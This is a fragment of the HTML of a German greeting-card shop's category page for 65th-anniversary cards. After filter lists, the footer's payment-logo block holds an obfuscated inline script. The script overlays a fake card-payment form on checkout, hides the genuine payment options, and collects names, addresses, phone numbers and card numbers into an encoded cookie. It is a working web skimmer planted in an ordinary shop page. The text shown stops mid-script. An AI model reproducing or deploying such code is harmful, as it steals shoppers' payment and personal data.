                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Anlass</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_occasion=1131"
                    rel="nofollow"
                >Eiserne Hochzeit<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Ausrichtung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_orientation=1382"
                    rel="nofollow"
                >hoch<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Motiv</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_motif=1286"
                    rel="nofollow"
                >Ginkgo<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_motif=1293"
                    rel="nofollow"
                >Herzen<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0